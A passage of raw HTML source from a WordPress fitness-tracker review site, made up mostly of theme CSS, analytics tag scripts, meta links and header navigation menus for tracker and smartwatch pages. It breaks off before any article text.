var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#FFFFFF;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 50px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.comment-metadata a:not(.comment-edit-link), .comment-body .edit-link:before{display:none;}.entry-hero.post-hero-section .entry-header{min-height:200px;}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}body.social-brand-colors .social-show-brand-hover .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-pinterest:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore){background:#C92228;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-pinterest:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore){color:#C92228;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:75px;}.site-branding a.brand img.svg-logo-image{width:75px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-main-header-inner-wrap{min-height:50px;}.site-top-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette7);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette7);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette8);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette7);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-top-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.06em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(12em / 2);padding-right:calc(12em / 2);padding-top:calc(0.5em / 2);padding-bottom:calc(0.5em / 2);color:var(--global-palette8);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette8);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.bestfitnesstrack.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-WLYB5XPD2M" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bestfitnesstrack.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WLYB5XPD2M");
</script>
<link rel="https://api.w.org/" href="https://www.bestfitnesstrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestfitnesstrack.com/wp-json/wp/v2/posts/1386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestfitnesstrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bestfitnesstrack.com/?p=1386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestfitnesstrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestfitnesstrack.com%2Ffuture-of-smartwatches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestfitnesstrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestfitnesstrack.com%2Ffuture-of-smartwatches%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="KV8tQTd3_b2o7HJzVLGABCmeBuhkzrnV3CrAqR_Fz0s" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J5LG3SYPLH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J5LG3SYPLH');
</script>
<link rel="pingback" href="https://www.bestfitnesstrack.com/xmlrpc.php"><link rel="icon" href="https://www.bestfitnesstrack.com/wp-content/uploads/2021/03/cropped-Best-fitness-track-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bestfitnesstrack.com/wp-content/uploads/2021/03/cropped-Best-fitness-track-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestfitnesstrack.com/wp-content/uploads/2021/03/cropped-Best-fitness-track-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bestfitnesstrack.com/wp-content/uploads/2021/03/cropped-Best-fitness-track-2021-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1386 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom social-brand-colors hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.bestfitnesstrack.com/" rel="home"><img width="300" height="208" src="https://www.bestfitnesstrack.com/wp-content/uploads/2023/07/cropped-best-fitness-track-logo-1.webp" class="custom-logo" alt="Best Fitness Track Logo" decoding="async" fetchpriority="high" /><div class="site-title-wrap"><p class="site-title"></p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1559"><a href="https://www.bestfitnesstrack.com/">Home</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-122"><a href="https://www.bestfitnesstrack.com/track/"><span class="nav-drop-title-wrap">Track<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://www.bestfitnesstrack.com/best-fitness-tracker-watch/">Fitness Tracker Watch</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="https://www.bestfitnesstrack.com/best-fitness-tracker-for-swimming/">Tracker for Swimming</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180"><a href="https://www.bestfitnesstrack.com/best-sleep-tracker/">Sleep Tracker</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://www.bestfitnesstrack.com/best-budget-fitness-tracker/">Budget Tracker</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-881"><a href="https://www.bestfitnesstrack.com/best-garmin-fitness-trackers/">Garmin Fitness Trackers</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><a href="https://www.bestfitnesstrack.com/watches/"><span class="nav-drop-title-wrap">Watches<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-647"><a href="https://www.bestfitnesstrack.com/best-smartwatches/">Smartwatches</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-349"><a href="https://www.bestfitnesstrack.com/best-fitness-watch/">Fitness watch</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://www.bestfitnesstrack.com/best-smart-watch-for-women/">Smartwatch for women</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289"><a href="https://www.bestfitnesstrack.com/best-running-watch/">Running Watch</a></li>
